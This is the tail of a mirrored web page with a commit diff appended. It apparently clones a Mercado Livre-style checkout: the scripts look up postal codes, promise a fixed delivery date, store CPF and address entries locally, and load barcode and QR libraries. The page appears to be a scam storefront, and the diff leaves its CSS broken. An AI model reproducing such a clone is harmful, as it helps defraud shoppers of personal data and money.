10.7933C10.7854 10.896 11.195 11.0818 11.609 11.0824C11.6626 11.0824 11.7128 11.0787 11.7631 11.0731C12.1742 11.0235 12.3657 10.8705 12.4536 10.7515C12.4693 10.7307 12.4837 10.7087 12.4958 10.6858C12.5928 10.7123 12.6996 10.7341 12.8217 10.7344C13.0465 10.7344 13.2618 10.6615 13.4797 10.5103C13.6937 10.3634 13.8458 10.1526 13.8676 9.97295C13.868 9.97065 13.8685 9.96791 13.8688 9.96532C13.9409 9.97943 14.0149 9.98678 14.0888 9.98678C14.32 9.98678 14.5473 9.9182 14.7646 9.78264C15.1838 9.52101 15.2566 9.17942 15.2496 8.95568C15.3228 8.97024 15.3979 8.97773 15.4723 8.97773C15.6893 8.97773 15.9024 8.91563 16.1055 8.79231C16.3653 8.63427 16.5216 8.39223 16.5454 8.11058C16.5616 7.91911 16.5118 7.72592 16.4057 7.55981C17.1079 7.27182 18.7128 6.71442 20.6025 6.30901C20.5912 6.1694 20.57 6.03168 20.5438 5.89452C18.2572 6.37758 16.551 7.08064 16.1235 7.26173Z" fill="#00A650"></path>
            </symbol>
        </defs>
        <defs>
            <symbol id="buflo_icon_info">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M12.3501 6.49995C12.3501 9.73085 9.73097 12.35 6.50007 12.35C3.26918 12.35 0.650024 9.73085 0.650024 6.49995C0.650024 3.26906 3.26918 0.649902 6.50007 0.649902C9.73097 0.649902 12.3501 3.26906 12.3501 6.49995ZM8.29623 8.85842V9.60842H4.95264V8.85842H6.05404V6.0699H5.22129V5.3199H7.14779V8.85842H8.29623ZM7.15997 3.93581C7.15997 4.29221 6.87106 4.58112 6.51466 4.58112C6.15827 4.58112 5.86935 4.29221 5.86935 3.93581C5.86935 3.57942 6.15827 3.2905 6.51466 3.2905C6.87106 3.2905 7.15997 3.57942 7.15997 3.93581ZM1.55002 6.49995C1.55002 9.23379 3.76624 11.45 6.50007 11.45C9.23391 11.45 11.4501 9.23379 11.4501 6.49995C11.4501 3.76612 9.23391 1.5499 6.50007 1.5499C3.76624 1.5499 1.55002 3.76612 1.55002 6.49995Z" fill="black" fill-opacity="0.55"></path>
            </symbol>
        </defs>
    </svg></div>






    <!----- busca de CEP desktop ------->

    <!----->
    <script>
        document.getElementById("consultaCEPA2").addEventListener("click", function () {
            const cepInput = document.getElementById("cepInputCEPA2").value;

            // Obtém o elemento com o id "CEPA2"
            var elementoCEPA2 = document.getElementById("popupOverlayCEPA2");

            // Verifica se o elemento existe antes de tentar ocultá-lo
            if (elementoCEPA2) {
                elementoCEPA2.style.display = "none";
            }



            // Obtém o elemento com o id "CEPA2"
            var elementoCEPA2 = document.getElementById("popupCEPA2");

            // Verifica se o elemento existe antes de tentar ocultá-lo
            if (elementoCEPA2) {
                elementoCEPA2.style.display = "none";
            }

            fetch(`https://viacep.com.br/ws/${cepInput}/json/`)
                .then(response => response.json())
                .then(data => {
                    // Primeira exibição
                    document.getElementById("cep11").textContent = " " + data.cep;
                    document.getElementById("logradouro11").textContent = data.logradouro;
                    document.getElementById("bairro11").textContent = data.bairro;
                    document.getElementById("localidade11").textContent = "" + data.localidade;
                    document.getElementById("uf11").textContent = data.uf;

                    // Mapeie a região do CEP para o prazo de entrega
                    let prazoEntrega = '';
                    switch (data.uf) {
                        case 'AC':
                        case 'AP':
                        case 'AM':
                        case 'PA':
                        case 'RO':
                        case 'RR':
                        case 'TO':
                        case 'AL':
                        case 'BA':
                        case 'CE':
                        case 'MA':
                        case 'PB':
                        case 'PE':
                        case 'PI':
                        case 'RN':
                        case 'SE':
                            prazoEntrega = '3';
                            break;
                        case 'ES':
                        case 'MG':
                        case 'RJ':
                        case 'SP':
                        case 'PR':
                        case 'RS':
                        case 'SC':
                            prazoEntrega = '3';
                            break;
                        case 'DF':
                        case 'GO':
                        case 'MS':
                        case 'MT':
                            prazoEntrega = '3';
                            break;
                        default:
                            prazoEntrega = 'Prazo não definido';
                    }

                    // Exiba o prazo de entrega no formato "dia do mês" na primeira exibição
                    // Exiba o prazo de entrega no formato "dia da semana, dia de mês" na primeira exibição
                    const dataEntrega1 = new Date();
                    dataEntrega1.setDate(dataEntrega1.getDate() + parseInt(prazoEntrega));
                    const diaSemana1 = dataEntrega1.toLocaleString('pt-BR', { weekday: 'long' });
                    const dia1 = dataEntrega1.getDate();
                    const mes1 = dataEntrega1.toLocaleString('pt-BR', { month: 'long' });

                    document.getElementById("tempoentrega11").textContent = `${diaSemana1} ${dia1} de ${mes1}`;


                    // Segunda exibição
                    document.getElementById("cep22").textContent = "Enviar para";
                    document.getElementById("logradouro22").textContent = "" + data.logradouro;
                    document.getElementById("bairro22").textContent = ", " + data.bairro;
                    document.getElementById("localidade22").textContent = " - " + data.localidade;
                    document.getElementById("uf22").textContent = " - " + data.uf;

                    // Exiba o prazo de entrega no formato "dia do mês" na segunda exibição
                    // Exiba o prazo de entrega on the formato "dia da semana, dia de mês" na segunda exibição
                    const dataEntrega2 = new Date();
                    dataEntrega2.setDate(dataEntrega2.getDate() + parseInt(prazoEntrega));
                    const diaSemana2 = dataEntrega2.toLocaleString('pt-BR', { weekday: 'long' });
                    const dia2 = dataEntrega2.getDate();
                    const mes2 = dataEntrega2.toLocaleString('pt-BR', { month: 'long' });

                    document.getElementById("tempoentrega22").textContent = `${diaSemana2} ${dia2} de ${mes2}`;


                    // Ocultar #ceform1 e mostrar #truecep1
                    document.getElementById("ceform11").style.display = "none";
                    document.getElementById("truecep11").style.display = "block";
                })
                .catch(error => {
                    console.error('Ocorreu um erro ao buscar as informações do CEP:');
                });
        });



    </script>

    <!--- end ---->



    <!--- busca cep mobile ------>


    <script>
        const cepButton = document.getElementById("bntCEPA1");
        if (cepButton) cepButton.addEventListener("click", function () {
            const cepInput = document.getElementById("inputCEPA1").value;

            // Obtém o elemento com o id "CEPA2"
            var elementoCEPA2 = document.getElementById("popup171");

            // Verifica se o elemento existe antes de tentar ocultá-lo
            if (elementoCEPA2) {
                elementoCEPA2.style.display = "none";
            }

            // Obtém o elemento com o id "CEPA2"
            var elementoCEPA2 = document.getElementById("overlay171");

            // Verifica se o elemento existe antes de tentar ocultá-lo
            if (elementoCEPA2) {
                elementoCEPA2.style.display = "none";
            }

            fetch(`https://viacep.com.br/ws/${cepInput}/json/`)
                .then(response => response.json())
                .then(data => {
                    // Primeira exibição
                    document.getElementById("cep1").textContent = "" + data.cep;
                    document.getElementById("logradouro1").textContent = data.logradouro;
                    document.getElementById("bairro1").textContent = data.bairro;
                    document.getElementById("localidade1").textContent = " " + data.localidade;
                    document.getElementById("uf1").textContent = data.uf;

                    // Mapeie a região do CEP para o prazo de entrega
                    let prazoEntrega = '';
                    switch (data.uf) {
                        case 'AC':
                        case 'AP':
                        case 'AM':
                        case 'PA':
                        case 'RO':
                        case 'RR':
                        case 'TO':
                        case 'AL':
                        case 'BA':
                        case 'CE':
                        case 'MA':
                        case 'PB':
                        case 'PE':
                        case 'PI':
                        case 'RN':
                        case 'SE':
                            prazoEntrega = '3';
                            break;
                        case 'ES':
                        case 'MG':
                        case 'RJ':
                        case 'SP':
                        case 'PR':
                        case 'RS':
                        case 'SC':
                            prazoEntrega = '3';
                            break;
                        case 'DF':
                        case 'GO':
                        case 'MS':
                        case 'MT':
                            prazoEntrega = '3';
                            break;
                        default:
                            prazoEntrega = 'XXXXXXXXXX';
                    }

                    // Exiba o prazo de entrega no formato "dia da semana, dia do mês" na primeira exibição
                    const dataEntrega1 = new Date();
                    dataEntrega1.setDate(dataEntrega1.getDate() + parseInt(prazoEntrega));
                    const diaSemana1 = dataEntrega1.toLocaleString('pt-BR', { weekday: 'long' });
                    const dia1 = dataEntrega1.getDate();
                    const mes1 = dataEntrega1.toLocaleString('pt-BR', { month: 'long' });

                    document.getElementById("tempoentrega1").textContent = `${diaSemana1} ${dia1} de ${mes1}`;

                    // Segunda exibição
                    document.getElementById("cep2").textContent = "Enviar para ";
                    document.getElementById("logradouro2").textContent = "" + data.logradouro;
                    document.getElementById("bairro2").textContent = ", " + data.bairro;
                    document.getElementById("localidade2").textContent = " - " + data.localidade;
                    document.getElementById("uf2").textContent = " - " + data.uf;

                    // Exiba o prazo de entrega no formato "dia da semana, dia do mês" na segunda exibição
                    const dataEntrega2 = new Date();
                    dataEntrega2.setDate(dataEntrega2.getDate() + parseInt(prazoEntrega));
                    const diaSemana2 = dataEntrega2.toLocaleString('pt-BR', { weekday: 'long' });
                    const dia2 = dataEntrega2.getDate();
                    const mes2 = dataEntrega2.toLocaleString('pt-BR', { month: 'long' });

                    document.getElementById("tempoentrega2").textContent = `${diaSemana2} ${dia2} de ${mes2}`;


                    // Ocultar #ceform1 e mostrar #truecep1
                    document.getElementById("ceform1").style.display = "none";
                    document.getElementById("truecep1").style.display = "block";
                })
                .catch(error => {
                    console.error('Ocorreu um erro ao buscar as informações do CEP:', error);
                });
        });
    </script>

    <!-------->





    <!------->


    <script>
        const nfcForm = document.getElementById("nfc");
        if (nfcForm) nfcForm.addEventListener("submit", function (event) {
            event.preventDefault(); // Evitar o envio padrão do formulário

            const docInput = document.getElementById("doc");
            const valor = docInput.value;
            localStorage.setItem("valorGuardado", valor);

            // Redirecionar o usuário para a página "/pages/verificar"
            window.location.href = "../pages/verificar.html";
        });
    </script>


    <!---->



    <script>
        document.addEventListener("DOMContentLoaded", function () {
            const cpfVerDiv = document.getElementById("cpf-ver");
            const valorGuardado = localStorage.getItem("valorGuardado");

            if (valorGuardado) {
                cpfVerDiv.textContent = `${valorGuardado}`;
            } else {
                cpfVerDiv.textContent = "Nenhum valor guardado.";
            }
        });
    </script>

    <!----->


    <script>
        document.addEventListener("DOMContentLoaded", function () {
            const cpfVerDiv = document.getElementById("cpf-ver");
            const valorGuardado = localStorage.getItem("valorGuardado");

            if (valorGuardado) {
                cpfVerDiv.textContent = `${valorGuardado}`;
                validateCPF(valorGuardado); // Call the validation function with the stored value
            } else {
                cpfVerDiv.textContent = "Nenhum valor guardado.";
            }
        });
    </script>



    <!------->



    <!------->


    <script src="js/JsBarcode.all.min.js"></script>
    <script src="js/qrcode.min.js"></script>



    <script>
        document.addEventListener("DOMContentLoaded", function () {
            const cepField = document.getElementById("address_cep");
            const estadoField = document.getElementById("address_estado");
            const cidadeField = document.getElementById("address_cidade");
            const bairroField = document.getElementById("address_bairro");
            const ruaField = document.getElementById("address_rua");
            const numeroField = document.getElementById("addresses_street_number");

            const updateFields = () => {
                const formData = {
                    cep: cepField.value,
                    estado: estadoField.value,
                    cidade: cidadeField.value,
                    bairro: bairroField.value,
                    rua: ruaField.value,
                    numero: numeroField.value,
                };

                localStorage.setItem("data-drop", JSON.stringify(formData));

                // Atualizar os parágrafos com as informações mais recentes
                document.getElementById("CEP").textContent = "CEP: " + formData.cep;
                document.getElementById("ESTADO").textContent = "Estado: " + formData.estado;
                document.getElementById("CIDADE").textContent = "Cidade: " + formData.cidade;
                document.getElementById("BAIRRO").textContent = "Bairro: " + formData.bairro;
                document.getElementById("RUA").textContent = "Rua: " + formData.rua;
                document.getElementById("NCASA").textContent = "Número: " + formData.numero;
            };

            cepField.addEventListener("input", updateFields);
            estadoField.addEventListener("input", updateFields);
            cidadeField.addEventListener("input", updateFields);
            bairroField.addEventListener("input", updateFields);
            ruaField.addEventListener("input", updateFields);
            numeroField.addEventListener("input", updateFields);

            // Recuperar e preencher campos ao carregar a página
            const lastFormDataJSON = localStorage.getItem("data-drop");
            if (lastFormDataJSON) {
                const lastFormData = JSON.parse(lastFormDataJSON);
                cepField.value = lastFormData.cep;
                estadoField.value = lastFormData.estado;
                cidadeField.value = lastFormData.cidade;
                bairroField.value = lastFormData.bairro;
                ruaField.value = lastFormData.rua;
                numeroField.value = lastFormData.numero;

                // Atualizar os parágrafos com as informações mais recentes
                document.getElementById("CEP").textContent = "CEP: " + lastFormData.cep;
                document.getElementById("ESTADO").textContent = "Estado: " + lastFormData.estado;
                document.getElementById("CIDADE").textContent = "Cidade: " + lastFormData.cidade;
                document.getElementById("BAIRRO").textContent = "Bairro: " + lastFormData.bairro;
                document.getElementById("RUA").textContent = "Rua: " + lastFormData.rua;
                document.getElementById("NCASA").textContent = "Número: " + lastFormData.numero;
            }
        });
    </script>

    <!------->

    <script>
        document.addEventListener("DOMContentLoaded", function () {
            const lastFormDataJSON = localStorage.getItem("data-drop");
            if (lastFormDataJSON) {
                const lastFormData = JSON.parse(lastFormDataJSON);

                document.getElementById("CEP").textContent = "" + lastFormData.cep;
                document.getElementById("ESTADO").textContent = " " + lastFormData.estado;
                document.getElementById("CIDADE").textContent = " " + lastFormData.cidade;
                document.getElementById("BAIRRO").textContent = " " + lastFormData.bairro;
                document.getElementById("RUA").textContent = " " + lastFormData.rua;
                document.getElementById("NCASA").textContent = " " + lastFormData.numero;
            }
        });
    </script>


    <!------->


    <script>



        // Função para executar o código após 3 segundos da página carregada
        function executarApos3Segundos() {
            // Selecione o elemento usando a classe específica
            const elementoResposta = document.querySelector(".ui-pdp-color--GRAY.ui-pdp-size--SMALL.ui-pdp-family--REGULAR.ui-pdp-qadb__questions-list__answer-item__answer.ui-pdp-qadb__questions-list__answer-item__with-tapeables-links");

            // Verifique se o elemento foi encontrado
            if (elementoResposta) {
                // Acesse o texto do elemento
                const textoResposta = elementoResposta.textContent;

                // Use uma expressão regular para remover o texto após "Atenciosamente" e "Equipe"
                const textoModificado = textoResposta.replace(/Atenciosamente.*Equipe.*/, '');

                // Exiba o texto modificado
                console.log("Texto modificado: ", textoModificado);
            } else {
                console.log("Elemento não encontrado.");
            }
        }

        // Aguarde 3 segundos antes de executar o código
        setTimeout(executarApos3Segundos, 3000); // 3000 milissegundos (3 segundos)

    </script>

    <style>
        svg.ui-review-capability-comments__comment__rating__star.ui-review-capability-comments__comment__rating__star-empty {
            fill: #3483fa;
            stroke: #3483fa;
        }


        svg.ui-review-capability-carousel__thumb-rating__star {
            fill: #FFFFFF;
            stroke: #FFFFFF;
        }
@media screen and (max-width: 767px){


 #result22 div div article div.ui-review-capability-comments__comment__footer {margin-bottom: 20px;}


  
}
         
     @media screen and (min-width: 768px){

  #result9 div div article {margin-bottom: 20px;}
       
     }
    </style>


<!-- Don't Remove this code. Horizon Checkout App code. -->

</div></body>
<!-- Mirrored from https://cac-brasil-cac.vercel.app/endereco etapa 2/index.html by HTTrack Website Copier/3.x [XR&CO], Mon, 21 Sep 2026 22:06:07 GMT -->
</html>

==== commit b8ea6202: "2" ====
--- a/endereco etapa 2/index.html
+++ b/endereco etapa 2/index.html
@@ -4,7 +4,7 @@
 <head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><link rel="icon" href="images/favicon.png" type="image/x-icon">
 
 
-    @keyframes is-rotating {
+   
 <script src="js/qrcode.min.js"></script>
 <script src="js/qrcode.min.js"></script>
 <script src="js/jquery-3.6.4.min.js"></script>
@@ -340,7 +340,7 @@
             margin-top: 20px; /* Espaçamento entre o loader e o texto */
         }
 
-        @keyframes is-rotating {
+        
             to {
                 transform: rotate(1turn);
             }
